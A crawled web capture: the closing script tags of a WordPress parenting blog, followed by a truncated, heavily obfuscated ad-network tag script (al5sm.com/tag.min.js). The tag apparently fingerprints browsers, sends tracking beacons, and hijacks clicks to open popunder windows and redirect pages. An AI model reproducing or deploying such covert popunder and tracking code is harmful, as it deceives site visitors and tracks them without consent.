<script src="https://polkadot-momlife.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://polkadot-momlife.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://polkadot-momlife.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-dropdown-click-js-before">
var generatepressDropdownClick = {"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-dropdown-click-js-before
</script>
<script src="https://polkadot-momlife.com/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.6.1" id="generate-dropdown-click-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
//# sourceURL=generate-navigation-search-js-before
</script>
<script src="https://polkadot-momlife.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.1" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://polkadot-momlife.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://polkadot-momlife.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://polkadot-momlife.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://polkadot-momlife.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://al5sm.com/tag.min.js
body_size: 45512
content:
(function(H,rj,Kj,jj){(()=>{var ia=Object[H.Mr],aa=Object[H.br];var sa=Object[H.Er];var Dr=Object[H.Yr];var ca=Object[H.Ur][H.Sr],la=Object[H.Ur][H.gr];var Pn=(e,n,t)=>n in e?ia(e,n,H.dr(H.rb,!H.g,H.Kb,!H.g,H.jb,!H.g,H.kb,t)):e[n]=t,ke=(e,n)=>{for(var t in n||(n=H.dr()))ca[H.bk](n,t)&&Pn(e,t,n[t]);if(Dr)for(var t of Dr(n))la[H.bk](n,t)&&Pn(e,t,n[t]);return e},Ae=(e,n)=>aa(e,sa(n));var we=(e,n,t)=>Pn(e,typeof n!=H.Bk?n+H.d:n,t);var j=H.dr(),da=H.Mb[H.sM](H.d)[H.hj]()[H.Zr](H.d);typeof rj<H.x&&(j[H.Jr]=rj,typeof rj[H.Oj]<H.x&&(j[H.vj]=rj[H.Oj]));typeof Kj<H.x&&(j[H.sr]=Kj,j[H.dK]=Kj[da]);typeof jj<H.x&&(j[H.Cr]=jj);function Mr(){let {doc:e}=j;try{j[H.Ak]=e[H.Ak]}catch(n){let t=[][H.OX][H.bk](e[H.pz](H.pK),r=>r[H.rj]===H.sj);j[H.Ak]=t&&t[H.tu][H.Ak]}}Mr();j[H.r]=e=>{let n=e?rj[H.Hu]:rj[H.oK];if(!n)return H.L;try{let t=n[H.Ib],r=t[H.Ak](H.xM);return t[H.vb][H.tk](r),r[H.hb]!==t[H.vb]?!H.ur:(r[H.hb][H.yk](r),j[H.Jr]=n,j[H.sr]=j[H.Jr][H.Ib],j[H.dK]=j[H.Jr][H.Ib][H.cj],Mr(),!H.g)}catch(t){return!H.ur}};j[H.K]=()=>{try{return j[H.sr][H.Or][H.hb]!==j[H.sr][H.vb]?(j[H.QJ]=j[H.sr][H.Or][H.hb],(!j[H.QJ][H.Gb][H.Mz]||j[H.QJ][H.Gb][H.Mz]===H.hU)&&(j[H.QJ][H.Gb][H.Mz]=H.VJ),!H.g):!H.ur}catch(e){return!H.ur}};var i=j;var In=H.j,ua=H.k,Rr=e=>{try{return e[H.HJ](In,ua),e[H.nJ](In),e[H.uJ](In),!H.g}catch(n){return!H.ur}},An=class{constructor(){we(this,H.WX);this[H.WX]=H.dr()}get length(){return Object[H.YX](this[H.WX])[H.HK]}key(n){return Object[H.YX](this[H.WX])[n]}getItem(n){return this[H.WX][n]||H.L}setItem(n,t){this[H.WX][n]=typeof t!=H.eM?JSON[H.SX](t):t}removeItem(n){delete this[H.WX][n]}clear(){Object[H.YX](this[H.WX])[H.S](n=>{this[H.uJ](n)})}};rj[H.M]||(rj[H.M]=new An);var qt;Rr(rj[H.Gr])?qt=rj[H.Gr]:Rr(rj[H.ir])?qt=rj[H.ir]:qt=rj[H.M];var _r=qt;async function Cn(e,n,t,r,o){let a=r||H.A,s=e[H.cX[H.sM](H.d)[H.hj]()[H.Zr](H.d)],c=H.aa[H.sM](H.d)[H.hj]()[H.Zr](H.d),d=new Date()[H.YK](),l=o||H.Wj;return new Promise(u=>{try{if(n[H.nJ](l)&&t)return u(!H.g);s(H.d[H.gK](c,H.rc));let p=new Date()[H.YK]()-d>=a;p&&t&&n[H.HJ](l,H.ur),u(p)}catch(p){u(!H.ur)}})}var G=i[H.Cr][H.hr],{win:fa,doc:Fr}=i,{scrollY:pa,innerHeight:Ur,history:Wr,orientation:ma,screen:ga}=fa,{availHeight:Kr}=ga,ha=ma===H.g,qr=Kr-(Ur||Fr[H.cj][H.ZK]),wa=G[H.iK](H.tj(H.Qk,H.d))||[],ya=G[H.iK](H.tj(H.Vk,H.d))||[],Fe=parseInt(wa[H.ur],H.z)||parseInt(ya[H.ur],H.z),Br=H.tj(H.pj,H.er)[H.wr](G),Ft=H.tj(H.Bj,H.er)[H.wr](G),Ge=H.tj(H.Hk,H.er)[H.wr](G)&&H.tj(H.nk,H.er)[H.wr](G),ye=H.tj(H.Qj,H.Vj)[H.wr](G),J=H.tj(H.Hj,H.d)[H.wr](G),qs=H.tj(H.nj,H.d)[H.wr](G),Nr=H.tj(H.uj,H.d)[H.wr](G),Fs=H.tj(H.zj,H.d)[H.wr](G),ee=J||Ft,Wt=H.tj(H.aj,H.er)[H.wr](G),xn=Wt&&Ft,ve=J&&H.tj(H.bb,H.d)[H.wr](G)&&!Fe,Ze=J&&H.tj(H.uk,H.d)[H.wr](G),Je=J&&H.tj(H.zk,H.er)[H.wr](G),se=H.tj(H.Xj,H.d)[H.wr](G),Ws=H.tj(H.Jj,H.d)[H.wr](G),zn=H.tj(H.Uj,H.d)[H.wr](G),Ce=Fe&&!zn,Vr=H.tj(H.dj,H.d)[H.wr](G),va=pa<H.Ir?Kr>H.wK?qr<=H.IK:qr<=H.lK:!H.ur,Ea=ve&&H.tj(H.Eb,H.d)[H.wr](Fr[H.ak])&&Wr[H.HK]===H.ur,ba=ve&&ha&&va&&Wr[H.HK]===H.ur,Xe=G[H.sK](H.DK)!==-H.ur,Sa=J&&!se&&!i[H.Cr][H.AK],jr=Wt||Sa||Ea||ba,Hr=Ft&&H.tj(H.Xk,H.d)[H.wr](G),$r=e=>e[H.Zj]===H.eK&&J,Qr=e=>e[H.tK]&&ee,Kt=e=>e[H.yK]&&J,Ln=e=>e[H.LK]&&Ft;var Ta=H.b,ka=H.E,Oa=H.lr*H.lr*H.vr,Gr=i[H.sr][H.Or];function Zr(e){return i[H.Jr][H.nu][H.Yb]()[H.RK](n=>n[H.xk]?n[H.xk][H.sK](e)!==-H.ur:!H.ur)[H.g]}function Pa(){return!(!Gr||!(ye||Ce)||!i[H.Jr][H.nu]||!i[H.Jr][H.nu][H.Yb]||ee)}function Ia(){let e=Zr(Gr[H.rj]);if(!e)return;let n=e[H.Jk]-e[H.Uk];if(!(i[H.Jr][H.dk](n)||n===H.g))return H.dr(H.ij,H.dr(H.Sb,e))}function Aa(e,n,t){try{let r=Kj[H.Ak](H.Tu);r[H.Wr]=function(o){r[H.hb]&&r[H.hb][H.yk](r),t(new Error(o[H.cM]()))},r[H.IM]=function(){try{let o=Zr(e);if(r[H.hb]&&r[H.hb][H.yk](r),!o)return;n(H.dr(H.ij,H.dr(H.bI,o)))}catch(o){}},r[H.rj]=e,r[H.Gb][H.Pu](H.jj,H.lj,H.fu),r[H.Gb][H.Pu](H.Kj,H.lj,H.fu),r[H.Gb][H.Pu](H.xz,H.rz,H.fu),r[H.Gb][H.Pu](H.oK,H.Kz,H.fu),r[H.Gb][H.Pu](H.jz,H.kz,H.fu),r[H.Gb][H.Pu](H.Mz,H.bz,H.fu),r[H.Gb][H.Pu](H.Ez,H.Yz,H.fu)}catch(r){}}function Ca(){return H.Dr in jj}function xa(){return H.dr(H.Dr,H.dr(H.Zk,jj[H.Dr][H.Zk],H.ik,jj[H.Dr][H.ik],H.wk,jj[H.Dr][H.wk],H.Ik,jj[H.Dr][H.Ik]))}function za(){if(Math[H.lk]()*H.A>ka)return!H.ur;if(H.Gr in i[H.Jr]){let e=+new Date;if(Number(i[H.Jr][H.Gr][Ta])+Oa>e)return!H.ur}return!H.g}function Jr(e){if(!za())return;Ca()&&e[H.wj](H.Dr,xa());let {disablePerformanceCompletely:n,imageToTrackPerformanceOn:t}=e[H.Ij];if(!n&&Pa()){let r=Ia();r&&e[H.wj](H.ij,r),t&&Aa(t,o=>e[H.wj](H.ij,o),o=>e[H.Tj](H.ij,o))}}function O(e,n){try{return e()}catch(t){return n?n(t):H.L}}var Oe=H.Y,Bt=Kj[H.Or],fe=[rj],La=[],Da=()=>{};Bt&&Bt[H.Wr]&&(Da=Bt[H.Wr]);var Xr;try{let e=fe[H.rk](-H.ur)[H.sk]();for(;e&&e!==e[H.oK]&&((Xr=e[H.oK])!=H.L&&Xr[H.Oj][H.Kj]);)fe[H.ej](e[H.oK]),e=e[H.oK]}catch(e){}fe[H.S](e=>{e[H.Ib][H.cj][H.xj][H.gb]||(e[H.Ib][H.cj][H.xj][H.gb]=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));let n=e[H.Ib][H.cj][H.xj][H.gb];e[n]=e[n]||[];try{e[Oe]=e[Oe]||[]}catch(t){}});function Yr(e,n,t,r=H.g,o=H.g,a){let s;try{s=Bt[H.rj][H.sM](H.Sz)[H.Nr]}catch(c){}try{let c=rj[H.Ib][H.cj][H.xj][H.gb]||Oe,d=rj[c][H.RK](u=>u[H.Zj]===t&&u[H.gz])[H.yb](),l=H.dr();l[H.Dk]=e,l[H.LM]=n,l[H.Zj]=t,l[H.gz]=d?d[H.gz]:o,l[H.Cz]=s,l[H.Gz]=r,l[H.hz]=a,a&&a[H.eu]&&(l[H.eu]=a[H.eu]),La[H.ej](l),fe[H.S](u=>{let p=u[H.Ib][H.cj][H.xj][H.gb]||Oe;u[p][H.ej](l);try{u[Oe][H.ej](l)}catch(h){}})}catch(c){}}function eo(e,n){let t=Pe();for(let r=H.g;r<t[H.HK];r++)if(t[r][H.Zj]===n&&t[r][H.Dk]===e)return!H.g;return!H.ur}function Pe(){let e=[];for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][H.Ib][H.cj][H.xj][H.gb],r=fe[n][t]||[];for(let o=H.g;o<r[H.HK];o++)e[H.RK](({format:s,zoneId:c})=>{let d=s===r[o][H.Dk],l=c===r[o][H.Zj];return d&&l})[H.HK]>H.g||e[H.ej](r[o])}try{for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][Oe]||[];for(let r=H.g;r<t[H.HK];r++)e[H.RK](({format:a,zoneId:s})=>{let c=a===t[r][H.Dk],d=s===t[r][H.Zj];return c&&d})[H.HK]>H.g||e[H.ej](t[r])}}catch(n){}return e}function to(e,n){fe[H.Fk](r=>{let o=r[H.Ib][H.cj][H.xj][H.gb]||Oe;return(r[o]||[])[H.RK](s=>e[H.sK](s[H.Zj])>-H.ur)})[H.nK]((r,o)=>r[H.gK](o),[])[H.S](r=>{try{r[H.hz][H.kW](n)}catch(o){}})}function Dn(e,n){try{fe[H.S](t=>{let r=t[H.Ib][H.cj][H.xj][H.gb]||H.d;r&&t[r]&&(t[r]=t[r][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.Zj]!==n;return a||s})),t[Oe]=t[Oe][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.Zj]!==n;return a||s})})}catch(t){}}var pt=e=>rj[H.NK](e);function no(){if(typeof jj[H.Z]<H.x&&H.FK in jj[H.Z]){let e=!!jj[H.Z][H.Xa],n=[H.vz,H.Oz,H.Wz,H.cz];return jj[H.Z][H.FK](n)[H.F](t=>{let r=[];return t[H.Oz]&&r[H.ej]([H.Lw,pt(t[H.Oz][H.ZM]())]),t[H.Wz]&&r[H.ej]([H.Nw,pt(t[H.Wz])]),r[H.ej]([H.Xw,pt(e)]),t[H.vz]&&r[H.ej]([H.Fw,pt(t[H.vz])]),t[H.cz]&&r[H.ej]([H.qw,pt(t[H.cz])]),r})[H.Cb](()=>Promise[H.qK]([]))}return Promise[H.qK]([])}function ro(e){try{let n=e[H.sM](H.Nj)[H.ur],t=H.dr();return n[H.sM](H.Sj)[H.S](r=>{let o=r[H.sM](H.lb);t[decodeURIComponent(o[H.g])]=decodeURIComponent(o[H.ur])}),t}catch(n){return H.dr()}}function Nt(e){try{return e[H.sM](H.Sz)[H.Nr][H.sM](H.mr)[H.rk](-H.Nr)[H.Zr](H.mr)[H.ZM]()}catch(n){return H.d}}var Js=H.tj(H.Ar,H.er),Xs=H.tj(H.tr,H.er);function Ee(e,n,t){let r=i[H.sr][H.Ak](H.pK);r[H.Gb][H.jj]=H.lj,r[H.Gb][H.Kj]=H.lj,r[H.Gb][H.ek]=H.C,r[H.rj]=H.sj,(i[H.sr][H.fj]||i[H.dK])[H.tk](r);let o=r[H.uu][H.pM][H.bk](i[H.Jr],e,n,t);return r[H.hb][H.yk](r),o}var Mn;var Ma=[];function Rn(){Mn&&Ma[H.S](e=>e(Mn))}function oo(e){e&&(Mn=e,Rn())}function Ye(e,n){if(!(n!=H.L&&n[H.Lk])&&!(n!=H.L&&n[H.Nk]))throw new Error(H.Dj);let t=(n==H.L?void H.g:n[H.zu])===H.fj?e==H.L?void H.g:e[H.fj]:e==H.L?void H.g:e[H.vb];if(!t&&(n!=H.L&&n[H.Aj])){setTimeout(()=>{Ye(e,Ae(ke(H.dr(),n),H.dr(H.zi,typeof n[H.zi]>H.x?H.YO:(n==H.L?void H.g:n[H.zi])-H.ur)))},H.A);return}if(e&&t){let r=e[H.Ak](H.xM);n!=H.L&&n[H.Lk]&&r[H.az](H.rj,n[H.Lk]),n!=H.L&&n[H.rM]&&r[H.az](H.rM,H.Ja),n!=H.L&&n[H.Ua]&&r[H.az](H.Ua,H.Ja),n!=H.L&&n[H.Nk]&&(r[H.yj]=n[H.Nk]),n!=H.L&&n[H.da]&&r[H.az](H.Za,H.ia),r[H.IM]=()=>{n!=H.L&&n[H.RM]&&r[H.hb]&&r[H.hb][H.yk](r)},t[H.tk](r),typeof(n==H.L?void H.g:n[H.pX])==H.Bb&&(n==H.L||n[H.pX](r))}}var Vt=[];function io(){return Vt}function b(e){Vt[H.rk](-H.ur)[H.sk]()!==e&&Vt[H.ej](e)}function $(e,n,t){let {url:r,zoneId:o,removeScript:a,prefetchAdOptions:s,trackFakeImpressions:c,onCloseInterstitialUrl:d,onCloseInterstitialTimeout:l}=e;if(Vt[H.ej](t),!n){b(H.Ob);return}let u=new Date()[H.YK](),p=setInterval(()=>{try{if(!n||n[H.jZ])throw new Error(H.PZ)}catch(h){let L=new Date()[H.YK]()-u;if(b(H.Rw[H.gK](L)),clearInterval(p),d){let M=l*H.vr||H.vr;L<M?(b(H.hI),Ye(n[H.Ib],H.dr(H.rM,!H.g,H.Ua,!H.g,H.zu,H.fj,H.Lk,d,H.Aj,!H.g,H.RM,a))):b(H.mw)}}},H.oj)}var ao=H.C,so=H.G,co=H.h,lo=H.v,uo=H.O,fo=H.W,Ra=H.c,_a=H.p,Ua=H.B,qa=H.Q,Fa=H.V,Wa=H.H,Ka=H.n,Ba=H.u,xe=H.dr();xe[ao]=H.tj(H.cr,H.d);xe[so]=H.tj(H.pr,H.d);xe[co]=H.tj(H.Br,H.d);xe[lo]=H.tj(H.Qr,H.d);xe[uo]=H.tj(H.Vr,H.d);xe[fo]=H.tj(H.Hr,H.d);xe[qa]=H.tj(H.nr,H.d);function Na(e){let n=e[H.cj][H.yj];return Object[H.Gk](xe)[H.Fk](([t,r])=>r[H.wr](n)?t:H.L)[H.RK](t=>!!t)}function Va(e){let n=[];return(H.Wb in e||H.cb in e)&&n[H.ej](co),H.qk in e&&n[H.ej](lo),H.pb in e&&typeof e[H.pb]==H.Bb&&n[H.ej](Ra),(H.Qb in e||H.Vb in e)&&n[H.ej](fo),(H.Hb in e||H.nb in e)&&n[H.ej](uo),H.Rk in e&&n[H.ej](ao),(H.ub in e||H.zb in e)&&n[H.ej](so),(H.ab in e||H.Xb in e)&&n[H.ej](_a),(H.Jb in e||H.Ub in e)&&n[H.ej](Ua),(H.db in e||H.Zb in e)&&n[H.ej](Fa),H.mk in e&&n[H.ej](Wa),H.ok in e&&n[H.ej](Ka),H.Tk in e&&n[H.ej](Ba),n}function _n(){let e=rj,n=H.g,t=[],r=o=>t[H.sK](o)>-H.ur?H.L:t[H.ej](o);do try{Na(e[H.Ib])[H.S](r),Va(e)[H.S](r),e=e[H.oK],n+=H.ur}catch(o){return t}while(e!==e[H.oK]&&n<H.Ir);return t}var po=H.dr(H.yr,H.ur,H.Lr,H.Nr,H.Fr,H.Xr,H.qr,H.Rr),ja=H.Nr*H.lr*H.vr,Ha=H.z;function mo(){let e=H.dr();return Error[H.Pk](e,mo),e[H.Lj]}function $a(e){let n=H.mK,t=e[H.HK];for(;t;)n=n*H.fk^e[H.ib](--t);return n>>>H.g}var jt=class{constructor(){we(this,H.Ij);we(this,H.BX,!H.ur);we(this,H.QX,[]);we(this,H.VX);we(this,H.HX,H.dr());we(this,H.nX);we(this,H.uX);rj[H.TK](H.zX,()=>{this[H.BX]&&this[H.Hd]()})}setScope(n){this[H.VX]=n}setOptions(n){this[H.Ij]=n}enable(){this[H.BX]=!H.g,this[H.uX]=setInterval(()=>this[H.Hd](),ja)}disable(){this[H.BX]=!H.ur,this[H.nX]&&clearTimeout(this[H.nX]),this[H.uX]&&clearInterval(this[H.uX])}clearMessages(){this[H.QX]=[]}sendMetrics(){if(!jj[H.RX]||!this[H.Ij]||!this[H.BX]||!this[H.QX][H.HK])return;let {performanceUrl:n,oaid:t,ruid:r,zoneId:o,partner:a}=this[H.Ij];if(!n)return;let s=JSON[H.SX](H.dr(H.VX,this[H.VX],H.kZ,H.dr(H.za,t,H.ca,r,H.Zj,o,H.ai,a,H.ak,Kj[H.ak],H.Xi,+new Date),H.QX,this[H.QX])),c=H.dr(H.wk,H.vU),d=new Blob([s],c);jj[H.RX](n+H.Vd,d),this[H.OU]()}collectMessage(n){this[H.QX][H.ej](n),this[H.QX][H.HK]>=Ha&&this[H.Hd]()}collectErrorMessage(n,t){let r=$a(t[H.nd]);if(r in this[H.HX]){this[H.HX][r]++;return}this[H.HX][r]=H.ur,this[H.aX](H.dr(H.WU,n,H.pU,po[H.qr],H.Nz,H.dr(H.nd,t[H.nd],H.Lj,t[H.Lj]||mo())))}collectDebugMessage(n,t){this[H.aX](H.dr(H.WU,n,H.cU,t,H.pU,po[H.yr]))}};var Un=class extends jt{collectCookieSyncMessage(n){if(!n){this[H.Tj](H.XX,new Error(H.fZ));return}this[H.Tj](H.XX,n)}},P=new Un;var ze=rj;try{for(;ze[H.oK]!==ze;){let e=ze[H.oK][H.Ib][H.Ak](H.xM);ze[H.oK][H.Ib][H.cj][H.tk](e),ze[H.oK][H.Ib][H.cj][H.yk](e),ze=ze[H.oK]}}catch(e){}function go(){return ze}var ho=H.a;var Fn=H.X,wo=H.J,pe=go(),yo=!H.ur,qn;function Qa(e,n){if(pe[H.wb]instanceof Array||(pe[H.wb]=[]),pe[H.wb][H.ej](e),n&&n[H.S](r=>pe[H.wb][H.ej](r)),pe[wo])return;pe[wo]=!H.g;let t=pe[H.Ib][H.Ak](H.xM);t[H.rM]=!H.g,t[H.rj]=e[H.KM],pe[H.Ib][H.pz](H.vb)[H.g][H.tk](t)}function Ga(e){pe[Fn]=e}function Wn(){let e=pe[Fn];return typeof e>H.x?H.L:e}function et(){return pe[Fn]===H.Nr}function vo(){return yo}function Eo(e,n){if(!e||Wn()!==H.L)return;yo=!H.g,qn=H.d[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.ov),H.Bz)[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));let t=(n||[])[H.Fk](r=>{let o=(r[H.iK](H.tj(H.ow,H.d))||[])[H.sk]()||void H.g;return H.dr(H.jM,ho,H.kM,qn,H.KM,r,H.MM,o,H.bM,H.d,H.YM,()=>{},H.SM,e[H.SM],H.gM,e[H.gM])});Qa(H.dr(H.jM,ho,H.kM,qn,H.KM,e[H.KM],H.MM,String(e[H.Zj]),H.bM,e[H.Dk],H.EM,e[H.EM],H.YM,Ga,H.SM,e[H.SM],H.gM,e[H.gM]),t)}var bo=H.U,So=[H.mr,H.or,H.Tr];function We(e,n=String[H.zr]){let t=H.d,r=H.ur;for(let o=H.g;o<e[H.HK];o++){let a=bo[H.sK](e[o]);So[H.sK](e[o])>-H.ur&&So[H.sK](e[o])===H.g&&(r=H.g),a>-H.ur&&(t+=n(r*bo[H.HK]+a),r=H.ur)}return t}function T(e,n,t){return e+=e[H.sK](H.Nj)!==-H.ur?H.Sj:H.Nj,e+=[encodeURIComponent(n),encodeURIComponent(t)][H.Zr](H.lb),e}function B(e,n,t){return O(()=>{e=e[H.qb](H.tj(H.EI[H.gK](n,H.YI)),H.d)[H.qb](H.MZ,H.Nj),e=T(e,n,t)}),e}function Kn(e,n){if(!e)return H.d;if(!n)return e;let t=e[H.sK](H.Nj)===-H.ur?H.Nj:H.Sj;return e+t+n}function Ke(e,n){try{let t=n[H.Qz]?new URL(e):new URL(e[H.qb](H.Ia,H.wa)),r=[];return t[H.pa][H.S]((o,a)=>{var s,c;(s=n[H.CX])!=H.L&&s[H.Sk](a)||r[H.ej](H.dr(H.cJ,((c=n[H.GX])==H.L?void H.g:c[a])||a,H.kb,o))}),t[H.Vz]=H.d,n[H.hj]?r[H.hj]():r[H.Mj](()=>H.zJ-Math[H.lk]()),r[H.S](o=>{t[H.pa][H.bZ](o[H.cJ],o[H.kb])}),n[H.Qz]?t[H.cM]():t[H.cM]()[H.qb](H.wa,H.Ia)}catch(t){return e}}var Ht=H.d;jj[H.Z]&&no()[H.F](function(e){Ht=e[H.Fk](n=>n[H.Zr](H.lb))[H.Zr](H.Sj)});function Ie(e=H.d){return new Promise(n=>{Ht?n(Kn(e,Ht)):setTimeout(()=>{n(Kn(e,Ht))})})}function ne(e,n,t,r){let {onCloseInterstitialUrl:o}=e,a=Xe?r():Ee(n,H.sb,t);try{a[H.au][H.Db]()}catch(s){}if(!o)try{a[H.au]=H.L}catch(s){}return a}function Za(e){if(i[H.Jr][H.Pr])return i[H.Jr][H.Pr](e);if(i[H.Jr][H.fr])return i[H.Jr][H.fr](e);if(i[H.Jr][H.xK])return i[H.Jr][H.xK](e);if(i[H.Jr][H.rK])return i[H.Jr][H.rK](e);let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,e(H.L),clearInterval(t))},H.oj);return t}var Ja=e=>{let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,clearInterval(t),Za(e))},H.vr)},Le=Ja;function le(e,n){return n?H.KK:e[H.Fj]||H.d}function Bn(e,n){let t;n&&(t=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L));let r=X(t,H.GM),{openViaDesktopPopunder:o,desktopPopunderEverywhere:a,popupWithoutPropagationAnywhere:s}=e,[c,d]=xj(e,H.ur),l=c,u=xn?H.qj:H.tb[H.gK](new Date()[H.YK]()),p=H.d,h;if(r&&me(e,r)&&!s){let L=r[H.mj];return h=ne(e,l,p,()=>i[H.Jr][H.pM](l,u,p)),$(e,h,H.Hz),h||P[H.Tj](H.Pj,new Error(H.uz)),h[H.la]!==void H.g&&h[H.pM](H.sj)[H.sa](),Xe||(n[H.lz](),ee?Le(()=>{i[H.Jr][H.iM][H.mj]=L}):i[H.Jr][H.iM]=L),!H.g}if(s){let L=ne(e,c,le(e,d),()=>i[H.Jr][H.pM](c,u,p));return L||P[H.Tj](H.Pj,new Error(H.uz)),$(e,L,H.nz),!H.g}if(l=se||xn?c:H.sj,h=ne(e,l,p,()=>i[H.Jr][H.pM](l,u,p)),$(e,h,H.hM),!h)return P[H.Tj](H.Pj,new Error(H.uz)),n&&n[H.CM]&&me(e,n[H.CM])&&n[H.CM][H.hK](),!H.ur;if(ee||o||a){h[H.zz](),Br&&(i[H.Jr][H.zz](),i[H.Jr][H.Db]()),h[H.la]!==void H.g&&h[H.pM](H.sj)[H.sa]();try{h[H.au][H.Db]()}catch(L){}}return se||(h[H.iM]=c),s||!(Ge||ye)&&n&&n[H.CM]&&me(e,n[H.CM])&&n[H.CM][H.hK](),!H.g}function Xa(e,n){let t=e,r=i[H.sr][H.Ak](H.vM);r[H.EM]=H.Rj,r[H.CM]=n,r[H.OM]=t[H.sM](H.Nj)[H.yb]();let o=ro(t);return Object[H.Gk](o)[H.S](a=>{let s=i[H.sr][H.Ak](H.ud);s[H.wk]=H.Yz,s[H.xk]=a[H.yb](),s[H.kb]=a[H.sk](),r[H.tk](s)}),(i[H.sr][H.fj]||i[H.dK])[H.tk](r),r}function Nn(e,n){let [t]=xj(e,H.ur),r=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr),o=Xa(t,r),a=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.GM);o[H.WM](),setTimeout(()=>{let c=i[H.Jr][H.pM](t,r);$(e,c,H.zd),c||P[H.Tj](H.Pj,new Error(H.zd)),o&&o[H.hb][H.yk](o),s&&me(e,s)&&s[H.hK]()},H.A)}function Vn(e,n){let 